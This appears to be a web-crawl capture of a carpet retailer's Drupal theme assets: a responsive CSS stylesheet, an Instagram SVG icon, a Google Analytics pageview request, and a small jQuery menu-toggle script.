    .page-cart-checkout #payment-pane .form-item-panes-payment-payment-method label{width: 90%;}
    .page-cart-checkout #payment-pane .fieldset-description,
    .page-cart-checkout #payment-pane .payment-details-paypal_wps{font-size: 15px;}
    .page-cart-checkout #payment-details .form-item {width: 100%;}
    .page-cart-checkout #payment-pane .form-item-panes-payment-payment-method {width: 100%;}
    .page-cart-checkout #payment-details select, .page-cart-checkout #payment-details input[type="text"] {width: 100%;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-month{width: 65%;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year {margin-top: 30px; width: 35% !important;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-month select {width: 95%;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year select {margin-right: 0; width: 100%;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-cvv input[type="text"] {width: 105px !important;}
    .page-cart-checkout #coupon-pane #edit-panes-coupon-code{width: auto !important;}
    .page-cart-checkout #coupon-pane #edit-panes-coupon-apply {left: 68%; top: 26px;}

    /* Checkout Review */
    .page-cart-checkout-review #order-cart-content {margin: 0; width: 100%;}
    .page-cart-checkout-review .order-details-wrappper {margin-top: 15px; width: 99.5%;}
    .page-cart-checkout-review .review-button {float: left; margin-top: 10px; width: 100%;}

    /* Product Details */
    .node-type-catalogue .catalogue-inner {margin-top: 30px; width: 100%;}
    .node-type-catalogue .catalogue-inner .rug-image{margin: 0;}
    .node-type-catalogue .catalogue-inner .cat-inquire {margin-top: 30px;}
    .node-type-catalogue .catalogue-inner .catalogue-inside{margin-left: 0;}

    .node-type-product .catalogue-wrapper{margin-top: 30px;}
	.node-type-product .catalogue-inner{width: 100%;}

	/*.node-type-product .catalogue-inner .rug-image > a {height: inherit;}
	.node-type-product .catalogue-inner .rug-image > a > .zoomPad {height: inherit;}*/
	.node-type-product .catalogue-inner .rug-image > a {width: 100%;}
	.node-type-product .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%;}

	/* Design Collection */
	.page-collections .item-list > ul.pager, .page-curvilinear .item-list > ul.pager, .page-classical .item-list > ul.pager, .page-saricollection .item-list > ul.pager, .page-flatweaves .item-list > ul.pager, .page-kooches .item-list > ul.pager, .context-product-list .item-list > ul.pager, .page-current-inventory .item-list > ul.pager{padding: 0;}
	.page-collections .item-list > ul.pager li, .page-curvilinear .item-list > ul.pager li, .page-classical .item-list > ul.pager li, .page-saricollection .item-list > ul.pager li, .page-flatweaves .item-list > ul.pager li, .page-kooches .item-list > ul.pager li, .context-product-list .item-list  > ul.pager li, .page-current-inventory .item-list  > ul.pager li{margin: 0 0 3px 1%; width: auto !important;}
	.page-collections .item-list > ul.pager li > a, .page-curvilinear .item-list > ul.pager li > a, .page-classical .item-list > ul.pager li > a, .page-saricollection .item-list > ul.pager li > a, .page-flatweaves .item-list > ul.pager li > a, .page-kooches .item-list > ul.pager li > a, .context-product-list .item-list > ul.pager li > a, .page-current-inventory .item-list > ul.pager li > a{padding: 4px 10px; width: inherit;}

    .page-collections .item-list > ul.pager li.pager-first, .page-curvilinear .item-list > ul.pager li.pager-first, .page-classical .item-list > ul.pager li.pager-first, .page-saricollection .item-list > ul.pager li.pager-first, .page-flatweaves .item-list > ul.pager li.pager-first, .page-kooches .item-list > ul.pager li.pager-first, .context-product-list .item-list > ul.pager li.pager-first, .page-current-inventory .item-list > ul.pager li.pager-first,
    .page-collections .item-list > ul.pager li.pager-previous, .page-curvilinear .item-list > ul.pager li.pager-previous, .page-classical .item-list > ul.pager li.pager-previous, .page-saricollection .item-list > ul.pager li.pager-previous, .page-flatweaves .item-list > ul.pager li.pager-previous, .page-kooches .item-list > ul.pager li.pager-previous, .context-product-list .item-list > ul.pager li.pager-previous, .page-current-inventory .item-list > ul.pager li.pager-previous,
    .page-collections .item-list > ul.pager li.pager-next, .page-curvilinear .item-list > ul.pager li.pager-next, .page-classical .item-list > ul.pager li.pager-next, .page-saricollection .item-list > ul.pager li.pager-next, .page-flatweaves .item-list > ul.pager li.pager-next, .page-kooches .item-list > ul.pager li.pager-next, .context-product-list .item-list > ul.pager li.pager-next, .page-current-inventory .item-list > ul.pager li.pager-next,
    .page-collections .item-list > ul.pager li.pager-last, .page-curvilinear .item-list > ul.pager li.pager-last, .page-classical .item-list > ul.pager li.pager-last, .page-saricollection .item-list > ul.pager li.pager-last, .page-flatweaves .item-list > ul.pager li.pager-last, .page-kooches .item-list > ul.pager li.pager-last, .context-product-list .item-list > ul.pager li.pager-last, .page-current-inventory .item-list > ul.pager li.pager-last{display: none;}

    /* Search Results - Inventory */
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner {margin-top: 30px; width: 100%;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-wrapper {margin-top: 0; padding: 20px 0;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner,
    .page-inventory-search-all .view-id-inventory_search .first-col,
    .page-inventory-search-all .view-id-inventory_search .second-col{width: 100%;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner .rug-image {margin: 0;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner .rug-image > a {width: 100%;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inside {margin-left: 0;}
    .page-inventory-search-all .view-id-inventory_search .cat-inquire{margin-top: 10px;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-details {margin-bottom: 60px;}

    /* Search Results - Collection */
    .page-design-search-all .view-id-design_search .catalogue-inner {margin-top: 30px; width: 100%;}
    .page-design-search-all .view-id-design_search .catalogue-wrapper {margin-top: 0; padding: 20px 0 45px 0;}
    .page-design-search-all .view-id-design_search .catalogue-inner,
    .page-design-search-all .view-id-design_search .first-col,
    .page-design-search-all .view-id-design_search .second-col{width: 100%;}
    .page-design-search-all .view-id-design_search .catalogue-inner .rug-image {margin: 0;}
    .page-design-search-all .view-id-design_search .catalogue-inner .rug-image > a {width: 100%;}
    .page-design-search-all .view-id-design_search .catalogue-inside {margin-left: 0;}
    .page-design-search-all .view-id-design_search .cat-inquire{margin-top: 10px;}

	/* Inventory Detail */
    .node-type-current-inventry .catalogue-inner {margin-top: 30px; width: 100%;}
    .node-type-current-inventry .catalogue-wrapper {margin-top: 0; padding: 20px 0 45px 0;}
    .node-type-current-inventry .catalogue-inner,
    .node-type-current-inventry .first-col,
    .node-type-current-inventry .second-col{width: 100%;}
    .node-type-current-inventry .catalogue-inner .rug-image {margin: 0;}
    .node-type-current-inventry .catalogue-inner .rug-image > a {width: 100%;}
    .node-type-current-inventry .catalogue-inside {margin-left: 0;}
    .node-type-current-inventry .cat-inquire{margin-top: 10px;}

        /* New Arrivals Detail */
    .node-type-new-arrivals .catalogue-inner {margin-top: 30px; width: 100%;}
    .node-type-new-arrivals .catalogue-wrapper {margin-top: 0; padding: 20px 0 45px 0;}
    .node-type-new-arrivals .catalogue-inner,
    .node-type-new-arrivals .first-col,
    .node-type-new-arrivals .second-col{width: 100%;}
    .node-type-new-arrivals .catalogue-inner .rug-image {margin: 0;}
    .node-type-new-arrivals .catalogue-inner .rug-image > a {width: 100%;}
    .node-type-new-arrivals .catalogue-inside {margin-left: 0;}
    .node-type-new-arrivals .cat-inquire{margin-top: 10px;}



    /* Login */
    #user-login-wrapper .col-1 {margin-top: 22px; width: 100%;}
    #user-login-wrapper .col-2{margin-top: 22px; margin-left: 0; width: 100%;}
    #user-register-wrapper, #forgot-pass-wrapper {margin-top: 22px;}
    #user-register-form .existing-member{margin-top: 7px;}

    /* Contact Us */
    .contact-add h2, .contact-adds h2{font-size: 18px}
    .contact-add h2{margin-top: 25px;}
    .contact-add p {font-size: 16px; margin-bottom: 10px;}
    .contact-add .map{margin-top: 30px;}
    .contact-add .map iframe {height: 300px; width: 100%;}
    .contact-adds {margin-top: 40px;}
    #simple-subscription-form .form-item-mail {margin-right: 10px; width: 65%;}
    .contact-add p:nth-child(6){font-size: 16px;}

    /* Press */
    .page-press .view-press-grid-view table tr td {float: left; padding: 15px 0; text-align: center; width: 100%;}
    .page-press h1#page-title{margin-bottom: 20px;}

	/* Outlet shop Footer */
	.outlet-shop-title { margin-top: 20px; float: left; width: 100%;}
	.outlet-shop-title > span {font-size: 12px}
	.outlet-shop-footer {float: left; width: 100%; margin-top: 20px;}
	.outlet-shop-footer ul li {display: block; margin: 10px 0;}
	.outlet-shop-add {float: left; margin-top: 20px; width: 100%;}
	.outlet-shop-add li {display: block; margin: 3px 0;}

	.page-collections .item-list ul li .views-field-field-catalogue-image a > div,
	.page-curvilinear .item-list ul li .views-field-field-catalogue-image a > div,
	.page-classical .item-list ul li .views-field-field-catalogue-image a > div,
	.page-saricollection .item-list ul li .views-field-field-catalogue-image a > div,
	.page-flatweaves .item-list ul li .views-field-field-catalogue-image a > div,
	.page-kooches .item-list ul li .views-field-field-catalogue-image a > div,
	.page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a > div,
	.page-product-list .item-list ul li .views-field-field-large-product-image a > div,
	.zoomPad .zoomPup, .zoomPad .zoomWindow, .zoomPad .zoomPreload{display: none !important;}

	/* Print */
	#print-wrapper #logo > img {width: 60%;}

	/* Category List page Update on 2016-10-19 */

	.page-collections-all .item-list.collection-category-list > ul > li{margin-right:4%; margin-bottom:40px;width:48%;}
	.page-collections-all .item-list.collection-category-list > ul > li:nth-child(2n){margin-right:0;}
	.page-collections-all .item-list.collection-category-list > ul > li:nth-child(2n-1){margin:0 4% 40px 0;}

	/*Update on 2018-12-04*/
	.view-id-inspired .flex-direction-nav a { top: 14%;}
	.view-id-inspired .field-content > a{font-size:14px;}
	.view-id-inspired .field-content > p{font-size: 14px; line-height:24px;}


	.carpets-lists ul li{ margin-top:50px;}
    .contact-box{margin-left: 0;}
}

/*iPhone 5 & 5S in landscape*/
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : landscape) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 25% !important; background-position:bottom right !important;}
	.page-collections .item-list > ul li,
	.page-curvilinear .item-list > ul li,
	.page-classical .item-list > ul li,
	.page-saricollection .item-list > ul li,
	.page-flatweaves .item-list > ul li,
	.page-kooches .item-list > ul li,
	.page-product-list .item-list > ul li,
	.page-current-inventory .item-list > ul li {margin: 0 0 10px 6px !important; text-align: center; width: 31.5%;}
}

/*iPhone 5 & 5S in portrait*/
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : portrait) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 40% !important; background-position:bottom right !important;}

	.carpets-lists ul li{border-bottom:1px solid #ccc; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; margin-top: 50px;
    padding-bottom: 10px; font-size: 16px; line-height: 24px;}
	.carpets-lists ul li:last-child{border:none;}
	.carpets-lists ul li .views-field-field-carpet-image{ margin-bottom:15px;}
	.carpets-lists ul li p{ margin-bottom:0;}
	.views-field-field-carpet-image { min-width: inherit;}
}


/*iPhone 6 in landscape*/
@media only screen
and (min-device-width : 375px)
and (max-device-width : 667px)
and (orientation : landscape) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 25% !important;background-position:bottom right !important;}
	.page-collections .item-list > ul li,
	.page-curvilinear .item-list > ul li,
	.page-classical .item-list > ul li,
	.page-saricollection .item-list > ul li,
	.page-flatweaves .item-list > ul li,
	.page-kooches .item-list > ul li,
	.page-product-list .item-list > ul li,
	.page-current-inventory .item-list > ul li {margin: 0 0 10px 1% !important; text-align: center; width: 31.75%;}
}
/*iPhone 6 in portrait*/
@media only screen
and (min-device-width : 375px)
and (max-device-width : 667px)
and (orientation : portrait) {
	/*#zone-content .views-field-field-image-url .home-page-bg-image{
		background-image: url('/sites/default/files/bg-home-banner-xs.jpg') !important;
		background-size: 100% !important;
		height: 275px !important;
		background-position:bottom right !important;
	}  */
	.flexslider .slides > li:nth-child(2) .views-field-field-image-url .home-page-bg-image,
	.flexslider .slides > li:nth-child(5) .views-field-field-image-url .home-page-bg-image {
/*		background-image: url('/sites/default/files/bg-home-banner-1-xs.jpg') !important;
		background-size: 100% !important;*/
		height: 275px !important;
		background-position:bottom right !important;
	}
	.flexslider .slides > li:nth-child(3) .views-field-field-image-url .home-page-bg-image,
	.flexslider .slides > li:nth-child(6) .views-field-field-image-url .home-page-bg-image {
/*		background-image: url('/sites/default/files/bg-home-banner-2-xs.jpg') !important;
		background-size: 100% !important;*/
		height: 275px !important;
		background-position:bottom right !important;
	}
	.flexslider .slides > li:nth-child(1) .views-field-field-image-url .home-page-bg-image,
	.flexslider .slides > li:nth-child(4) .views-field-field-image-url .home-page-bg-image {
/*		background-image: url('/sites/default/files/bg-home-banner-3-xs.jpg') !important;
		background-size: 100% !important;*/
		height: 275px !important;
		background-position:bottom right !important;
	}
}

/*iPhone 6 Plus in landscape*/
@media only screen
and (min-device-width : 414px)
and (max-device-width : 736px)
and (orientation : landscape) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 25% !important;background-position:bottom right !important;}
	.page-collections .item-list ul li,
	.page-curvilinear .item-list ul li,
	.page-classical .item-list ul li,
	.page-saricollection .item-list ul li,
	.page-flatweaves .item-list ul li,
	.page-kooches .item-list ul li,
	.page-product-list .item-list ul li,
	.page-current-inventory .item-list > ul li {margin: 0 0 10px 6px !important; text-align: center; width: 23.55%;}
}
/*iPhone 6 Plus in portrait*/
@media only screen
and (min-device-width : 414px)
and (max-device-width : 736px)
and (orientation : portrait) {
	/* #zone-content .views-field-field-image-url .home-page-bg-image{
		background-image: url('/sites/default/files/bg-home-banner-xs.jpg') !important;
		background-size: 100% !important;
		height: 325px !important;
		background-position:bottom right !important;
	} */
}
@media (max-width:1280px){

}
@media (min-width: 1200px) {
    #zone-branding .navbar-toggle, .caret {display: none !important;}
    #zone-menu .navigation-wrapper {display: block !important;}
}

/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991px) {
	/* Header */
	.logo-img {float: none; margin-right: auto; margin-left: auto; width: 50%;}
    #zone-branding{margin-left: auto !important; margin-right: auto !important;}

	/* Navigation */
	/*#main-menu li a{font-size: 14px;}
	.menu.sf-menu > li > a{ padding:22px 4px;font-size: 12px}
	.menu.sf-menu > li:first-child > a{ padding:22px 5px 22px 0; }
	.sf-menu.sf-style-white a.sf-with-ul, .sf-menu.sf-style-white span.nolink.sf-with-ul{padding-right:9px;}*/

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{
        height: 679px;
        background-position:bottom right !important;
    }
    /* Footer */
    #section-footer {padding: 30px 0;}
    /* Our Story */
    .our-story-content {margin: 30px 0 0 0;}
    .content-wrap{padding: 20px 50px 0;}
    .our-story-content div.last-content-wrapper p {margin-bottom: 50px;}
    .our-story-content h4{margin: 0 0 15px;}
    .our-story-content p, .our-story-bottom p{font-size: 16px; line-height: 26px;}
    .our-story-content div.last-content-wrapper {margin-top: 50px;}
    .our-story-content .container-12 .grid-6 {width: 100%;}

	/*Update on 2018-12-04*/
	.view-id-inspired .flex-direction-nav a { top: 30%;}
	.view-id-inspired .field-content > a{font-size:16px;}
	.view-id-inspired .field-content > p{font-size: 16px; line-height: 26px;}


	.carpets-lists ul li{ margin-bottom:40px;}

}
/* Medium devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199px) {
	/* Navigation */
	/*#main-menu li a, .sf-menu.sf-style-white a{padding: 22px 12px 22px 11px;}*/

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 429px;background-position:bottom right !important;}
    /* Footer */
    #section-footer {padding: 30px 0;}
    /* Our Story */
    .our-story-content h4 {margin: 0 0 25px;}
    .our-story-content p, .our-story-bottom p {font-size: 18px; line-height: 24px; padding-left: 5px; padding-right: 5px;}
    .our-story-content .container-12 .grid-6 {width: 100%;}

    .menu.sf-menu > li > a{ padding:22px 0px !important; font-size: 15px}
	.menu.sf-menu > li:first-child > a{ padding:22px 8px 22px 0;}

	/*Update on 2018-12-04*/
	.view-id-inspired .field-content > a{font-size:18px;}
	.view-id-inspired .field-content > p{font-size: 18px; line-height: 28px;}

}
/* Large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-height: 768px){
    /* Navigation */
    #zone-branding {margin: 30px auto 32px !important;}
    #zone-menu-wrapper {margin-bottom: 22px;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 429px;}

    /* Footer */
    #section-footer {padding: 30px 0;}

}
@media (min-width: 1200px) and (min-height: 801px) and (max-height: 900px){
    /* Navigation */
    #zone-branding{margin: 30px auto 32px !important;}
    #zone-menu-wrapper {margin-bottom: 22px;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 559px;}

    /* Footer */
    .footer {padding: 30px 0;}
}
@media (min-width: 1366px) and (max-width: 1400px) and (min-height: 768px) and (max-height: 900px){
	#zone-content .views-field-field-image-url .home-page-bg-image{height: 395px;}
}

@media (min-width: 1920px) and (max-height: 1080px){
    /* Navigation */
    .header .navbar-brand{margin: 30px auto 32px !important;}
    #zone-menu-wrapper {margin-bottom: 0;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 699px;}
}
@media (min-width:1367px) and (max-width:3000px){
	.flexslider .slides > li .home-page-banner-conent{bottom: 60px !important; }
}



#user-register-form .form-item.form-type-textfield.form-item-captcha-response span.field-prefix {
    float: left;
}
.inventory-section-text{padding-top: 35px;}


@media (min-width:1150px){
    .sf-menu.sf-style-white a, .sf-menu.sf-style-white span.nolink{font-size: 15px !important;padding: 22px 8px 22px 8px !important;}
}
@media ( min-width: 1366px){
    .sf-menu.sf-style-white a,
    .sf-menu.sf-style-white span.nolink{font-size: 17px !important;}
}

@media (max-width:1200px){
    .sf-menu.sf-style-white a, .sf-menu.sf-style-white span.nolink{font-size: 12px !important;padding: 22px 5px 22px 5px !important;}
    .cprice.login-block-xs.visible-xs{ display: block !important;}
    #login-status {clear: left; float: left; width: 65%;}
    #my-cart{width: 30%;}
    .cprice.login-block.hidden-xs{ display: none;}
    .navigation-wrapper #my-account{ display: block; position: static;}
    .navigation-wrapper #new-toggle{ display: none;}
    #block-odegard-custom-my-account-nav-links .content{ display: none;}
}

@media (min-width:767px) and (max-width:1190px){
    #zone-branding .navbar-toggle{ margin-top: 30px;}
}
@media (max-width:767px){#zone-branding .navbar-toggle{ margin-top: 18px;}

@media (max-width:414px){
    #modalContent div.modal-forms-modal-content,
    .modal-content{
        min-width:inherit !important;  max-width:350px !important;width:350px !important; box-sizing:border-box;
    }
    #modal-content{ padding-bottom:10px; height:inherit !important}
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.odegardcarpets.com/sites/all/themes/odegard2016/images/social-icon/instagram-icon.svg
body_size: 1829
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>instagram-icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="instagram-icon" fill="#0D2341" fill-rule="nonzero">
            <path d="M6.96634615,0 C3.12980769,0 0,3.12980769 0,6.96634615 L0,17.0336538 C0,20.8701923 3.12980769,24 6.96634615,24 L17.0336538,24 C20.8701923,24 24,20.8701923 24,17.0336538 L24,6.96634615 C24,3.12980769 20.8701923,0 17.0336538,0 L6.96634615,0 Z M6.96634615,1.84615385 L17.0336538,1.84615385 C19.8713945,1.84615385 22.1538462,4.125 22.1538462,6.96634615 L22.1538462,17.0336538 C22.1538462,19.8713945 19.875,22.1538462 17.0336538,22.1538462 L6.96634615,22.1538462 C4.12860554,22.1538462 1.84615385,19.875 1.84615385,17.0336538 L1.84615385,6.96634615 C1.84615385,4.12860554 4.125,1.84615385 6.96634615,1.84615385 Z M18.9230769,3.69230769 C18.1586538,3.69230769 17.5384615,4.3125 17.5384615,5.07692308 C17.5384615,5.84134615 18.1586538,6.46153846 18.9230769,6.46153846 C19.6875,6.46153846 20.3076923,5.84134615 20.3076923,5.07692308 C20.3076923,4.3125 19.6875,3.69230769 18.9230769,3.69230769 Z M12,5.53846154 C8.44110554,5.53846154 5.53846154,8.44110554 5.53846154,12 C5.53846154,15.5588945 8.44110554,18.4615385 12,18.4615385 C15.5588945,18.4615385 18.4615385,15.5588945 18.4615385,12 C18.4615385,8.44110554 15.5588945,5.53846154 12,5.53846154 Z M12,7.38461538 C14.5600966,7.38461538 16.6153846,9.43990431 16.6153846,12 C16.6153846,14.5600966 14.5600966,16.6153846 12,16.6153846 C9.43990431,16.6153846 7.38461538,14.5600966 7.38461538,12 C7.38461538,9.43990431 9.43990431,7.38461538 12,7.38461538 Z" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=454134619&t=pageview&_s=1&dl=https%3A%2F%2Fwww.odegardcarpets.com%2Fcurrent-inventory%2Fsize%2F3%3Fpage%3D2&ul=en-us%40posix&dt=CURRENT%20INVENTORY%20-%20SIZE%20%7C%20Odegard%20Carpets&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=247300895&gjid=721422717&cid=541710209.1769320113&tid=UA-43793235-1&_gid=372590210.1769320113&_r=1&_slc=1&z=30715212
body_size: -451
content:
2,cG-R2CG83GFPS

--- FILE ---
content_type: application/javascript
request_url: https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/odegard2016.js?t6ley0
body_size: 593
content:
/**
 * Created by manoj on 12/5/16.
 */
(function($) {
    Drupal.behaviors.toggleMenu = {
        attach: function (context) {
            $(".navbar-toggle").on('click', function (e) {
                $("#zone-menu .navigation-wrapper").toggle();
                $("#block-superfish-1").toggle();
            });
        }
    }
    Drupal.behaviors.collectionMenu = {
        attach: function (context) {
            if ($(".collection-nav-block .collection-item-list").length) {
                //console.log('menu exist');
                var menuList = $(".collection-nav-block  .collection-item-list").html();
                $("#main-menu #collection-link span.caret").after(menuList);
            }
            $('.caret').on('click', function (e) {
                e.preventDefault();
                $("#main-menu #collection-link .dropdown-menu").toggle();
            });

        }
    }
    /*
     * removed this code as need to remove this feature on outlet sidebar section
    Drupal.behaviors.collectionMenu = {
        attach: function (context) {
          $(document).ready(function () {
              $("#block-odegard-custom-product-attributes ul.dropdown-menu li:first-of-type a").each(function () {
                  let words = $(this).html().split(" ");
                  if (words.length > 0) {
                      words[0] = `<span style="color: red; font-weight: bold;">${words[0]}</span>`;
                      $(this).html(words.join(" "));
                  }
              });
          });
        }
    }*/
})(jQuery);
